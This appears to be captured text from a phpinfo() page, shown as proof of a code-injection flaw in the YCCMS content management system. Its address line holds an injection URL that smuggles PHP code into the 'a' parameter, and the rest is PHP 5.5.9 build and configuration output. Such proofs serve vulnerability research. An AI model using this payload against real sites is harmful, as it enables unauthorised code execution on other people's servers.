 phpinfo()
localhost/yccms/admin/?a=Factory();phpinfo();//../
Google Chrome 不是您的默认浏览器 设为默认
PHP Version 5.5.9
php
System
Build Date Feb 5 2014 10:59:06
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-
out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"
Server API CGI/FastCGI
Virtual disabled